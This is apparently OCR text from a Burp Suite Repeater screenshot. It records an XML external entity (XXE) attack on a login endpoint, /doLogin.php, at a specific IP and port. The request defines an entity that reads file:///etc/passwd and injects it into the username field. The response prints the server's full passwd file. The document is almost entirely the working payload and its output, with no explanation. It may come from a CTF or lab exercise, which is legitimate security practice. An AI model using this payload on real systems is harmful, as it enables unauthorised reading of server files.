 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /doLogin.php HTTP/1.1
2 Host: 120.25.24.45:31359
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 176
10 Origin: http://120.25.24.45:31359
11 Connection: close
12 Referer: http://120.25.24.45:31359/
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE ANY[
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
<username>
19 &xxe;
</username>
<password>
20 undefined
</password>
</user>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 26 May 2021 11:10:07 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 1055
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <result>
<code>
0
</code>
<msg>
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologi
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gn
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 libuuid:x:100:101::/var/lib/libuuid:
30 syslog:x:101:104::/home/syslog:/bin/false
31 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
32 </msg>
</result>
INSPECTOR
Query Parame
Request Cooki
Request Heade
Response Hea